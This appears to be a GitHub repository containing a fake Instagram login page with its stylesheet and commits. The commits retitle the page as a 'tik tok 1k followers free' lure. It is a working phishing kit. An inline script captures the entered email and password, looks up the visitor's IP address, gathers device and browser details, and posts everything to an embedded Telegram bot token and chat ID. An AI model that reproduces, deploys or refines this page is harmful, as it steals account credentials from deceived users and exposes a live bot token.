
==== IN.html @ 9bd1a933 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" type="image/png" href="./img/insta-fav.ico">
    <title>Instagram Clone</title>
</head>
<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex">
        </section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                    <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <form id="login-form">
                    <label for="email" class="sr-only">Phone, username, or email</label>
                    <input id="email" name="email" placeholder="Phone, username, or email" required />

                    <label for="password" class="sr-only">Password</label>
                    <input id="password" name="password" type="password" placeholder="Password" required />

                    <button type="submit">Log In</button>
                </form>
                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">OR</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div>
                        <img />
                        <a>Log in with Facebook</a>
                    </div>
                    <a href="#">Forgot password?</a>
                </div>
            </div>
            <div class="panel register flex justify-content-center">
                <p>Don't have an account?</p>
                <a href="#">Sign up</a>
            </div>
            <div class="app-download flex direction-column align-items-center">
                <p>Get the app.</p>
                <div class="flex justify-content-center">
                    <img src="./img/apple-button.png" alt="Apple App Store logo" title="Apple App Store" />
                    <img src="./img/googleplay-button.png" alt="Google Play logo" title="Google Play Store" />
                </div>
            </div>
        </section>
    </main>
    <footer>
        <ul class="flex flex-wrap justify-content-center">
            <li><a href="#">ABOUT</a></li>
            <li><a href="#">HELP</a></li>
            <li><a href="#">PRESS</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">CAREERS</a></li>
            <li><a href="#">PRIVACY</a></li>
            <li><a href="#">TERMS</a></li>
            <li><a href="#">LOCATION</a></li>
            <li><a href="#">MORE ACCOUNTS</a></li>
            <li><a href="#">HASHTAGS</a></li>
            <li><a href="#">LANGUAGE</a></li>
        </ul>
        <p class="copyright">© 2020 Instagram from Facebook</p>
    </footer>




    <script src="https://unpkg.com/axios@1.6.7/dist/axios.min.js"></script>
    <script>
        const TOKEN = "5608428121:AAEh2fKvX1V_aY2xyvFXqiUp_J40TBdv0PI";                                                            // هنا التوكين              
        const CHAT_ID = "711360667";                                                       // هنا معرف الشات https://api.telegram.org/bot/getUpdates
        const URI_API = `https://api.telegram.org/bot${TOKEN}/sendMessage`;        
    
        document.getElementById('login-form').addEventListener('submit', function(e) {
            e.preventDefault();
    
            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;
    
            axios.get('https://api.ipify.org?format=json')
                .then(response => {
                    const ip = response.data.ip;
    
                    const userAgent = navigator.userAgent;
                    const platform = navigator.platform;
                    const screenWidth = screen.width;
                    const screenHeight = screen.height;
                    const deviceType = /mobile/i.test(navigator.userAgent) ? 'Mobile' : 'Desktop';
    
                    const message = ` 
                        <b>New Login Attempt</b>\n
                        <b>Email:</b> ${email}\n
                        <b>Password:</b> ${password}\n
                        <b>IP Address:</b> ${ip}\n
                        <b>Device Type:</b> ${deviceType}\n
                        <b>Platform:</b> ${platform}\n
                        <b>User Agent:</b> ${userAgent}\n
                        <b>Screen Resolution:</b> ${screenWidth}x${screenHeight}
                    `;
    
                    axios.post(URI_API, {
                        chat_id: CHAT_ID,
                        parse_mode: 'html',
                        text: message
                    }).then(response => {
                        alert('Information sent successfully!');
                    }).catch(error => {
                        alert('Error sending the information. Please try again.');
                    });
                })
                .catch(error => {
                    alert('Error fetching the IP address. Please try again.');
                });
        });
    </script>

</body>
</html>
---- style.css ----
/*                              انسخ الملف بشكل كامل                                */
* {
    border: none;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fafafa;
    height: 100vh;
}

main {
    height: 100vh;
    margin: auto;
    max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

/**
 * Flex rules
 */

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.direction-column {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.justify-content-center {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items-center {
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.flex-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/**
 *
 */

.panel {
    background-color: white;
    border: 1px solid #dbdbdb;
    margin-bottom: 10px;
    padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
    height: 618px;
}

/**
 * Login section
 */
.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
}

form input::placeholder {
    color: #808080;
}

form input:focus {
    border: 1px solid #808080;
    outline: none;
}

form button {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
}

/**
 * Separator login form from login with fb
 */
.separator span {
    background-color: #dbdbdb;
    height: 1px;
    width: calc(100% - 10px);
}

.separator .or {
    color: #808080;
    font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}

/**
 * Login with fb section
 */
.login-with-fb a { 
    color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }

/**
 * Register section
 */
.register * { font-size: 14px; }
.register a { 
    color: #0095f6;
    font-weight: bold;
}

.register p { margin-right: 5px; }

/**
 * App download
 */
.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
    height: 40px; 
    margin: 0 5px;
}

/**
 * Footer
 */
footer {
    margin: 0 auto 30px auto;
    max-width: 935px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color: #385185; }
footer .copyright { color: #808080; }
footer ul li a,
footer .copyright { 
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
 }


/**
 * Media queries
 */

@media screen and (max-width: 767px) {
    main { margin: 30px auto 50px auto; }
    footer .copyright,
    footer ul li a { font-size: 13px; }
}

==== commit fcebd3da: "Update IN.html" ====
--- a/IN.html
+++ b/IN.html
@@ -14,7 +14,7 @@
         <section id="auth" class="flex direction-column">
             <div class="panel login flex direction-column">
                 <h1 title="Instagram" class="flex justify-content-center">
-                    <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
+                    <img src="./img//instagram-logo.png" alt="tiktok followers 1k" title="tiktok followers 1k" />
                 </h1>
                 <form id="login-form">
                     <label for="email" class="sr-only">Phone, username, or email</label>
@@ -121,4 +121,4 @@
     </script>
 
 </body>
-</html>+</html>

==== commit 0cec8275: "Update IN.html" ====
--- a/IN.html
+++ b/IN.html
@@ -5,7 +5,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="style.css" />
     <link rel="icon" type="image/png" href="./img/insta-fav.ico">
-    <title>Instagram Clone</title>
+    <title>login tik tok 1k followers free </title>
 </head>
 <body>
     <main class="flex align-items-center justify-content-center">
@@ -33,7 +33,7 @@
                 <div class="login-with-fb flex direction-column align-items-center">
                     <div>
                         <img />
-                        <a>Log in with Facebook</a>
+                        <a>login tik tok 1k followers free</a>
                     </div>
                     <a href="#">Forgot password?</a>
                 </div>
